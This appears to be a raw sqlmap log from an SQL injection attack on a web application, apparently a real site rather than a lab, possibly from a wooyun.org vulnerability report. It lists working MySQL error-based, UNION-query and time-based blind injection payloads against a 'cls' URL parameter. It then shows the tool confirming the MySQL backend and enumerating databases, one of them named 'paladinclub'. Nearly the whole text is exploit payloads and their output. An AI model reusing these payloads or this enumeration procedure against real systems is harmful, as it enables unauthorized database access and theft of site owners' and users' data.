 Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: cls=-2765' OR (SELECT 7906 FROM(SELECT COUNT(*),CONCAT(0x716a697271,(SELECT (CASE WHEN (7906=7906
7371,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'EZrq'='EZrq&keyword=&page=2
Type: UNION query
Title: MySQL UNION query (random number) - 11 columns
Payload: cls=-1976' UNION ALL SELECT CONCAT(0x716a697271,0x706a744672674c484469,0x716e6a7371),2675,2675,26
75,2675#&keyword=&page=2
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: cls=-4280' OR 1288=SLEEP(5) AND 'Ydqy'='Ydqy&keyword=&page=2
---
[16:06:37] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:06:37] [INFO] testing MySQL
[16:06:37] [WARNING] reflective value(s) found and filtering out
[16:06:37] [INFO] confirming MySQL
[16:06:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[16:06:37] [INFO] fetching database names
[16:06:37] [INFO] the SQL query used returns 3 entries
[16:06:38] [INFO] retrieved: "information_schema"
[16:06:38] [INFO] retrieved: "paladinclub"
[16:06:38] [INFO] retrieved: "test"
available databases [3]:
[*] information_schema
[*] paladinclub
[*] test
KALI LINUX™
“the quieter you become, the more you are able to hear”
[16:06:38] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/club.
www.wooyun.org